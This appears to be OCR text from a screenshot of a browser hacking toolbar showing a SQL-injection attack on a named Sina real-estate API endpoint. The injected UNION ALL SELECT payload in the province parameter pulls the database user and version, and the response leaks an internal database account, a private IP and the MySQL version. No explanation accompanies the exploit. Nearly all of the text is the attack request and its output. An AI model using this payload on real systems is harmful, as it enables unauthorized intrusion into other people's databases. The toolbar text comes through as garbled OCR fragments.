 http://i.hou…22735366958
i.house.sina.com.cn/a
百度 <Ctrl
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://i.house.sina.com.cn:80/api/cities.php?act=get_city_by_province&
callback=jQuery18204528277686331421_1422735366633&format=json&province=11
UNION ALL SELECT 1,user(),version(),4,5,6,7,8%23&_=1422735366958
Enable Post data Enable Referrer
jQuery18204528277686331421_1422735366633({"result":"succ","list":
{"110100":"\u5317\u4eac\u5e02","110101":"\u4e1c\u57ce\u533a","110102":"
\u897f\u57ce\u533a","110103":"\u5d07\u6587\u533a","110104":"\u5ba3\u6b66
\u533a","110105":"\u671d\u9633\u533a","110106":"\u4e30\u53f0
\u533a","110107":"\u77f3\u666f\u5c71\u533a","110108":"\u6d77\u6dc0
\u533a","110109":"\u95e8\u5934\u6c9f\u533a","110110":"\u623f\u5c71
\u533a","110111":"\u901a\u5dde\u533a","110112":"\u987a\u4e49
\u533a","110113":"\u660c\u5e73\u533a","110114":"\u5927\u5174
\u533a","110115":"\u6000\u67d4\u533a","110116":"\u5e73\u8c37
\u533a","110117":"\u5bc6\u4e91\u53bf","110118":"\u5ef6\u5e86
\u53bf","ihouse@172.16.244.191":"5.1.53-log"}})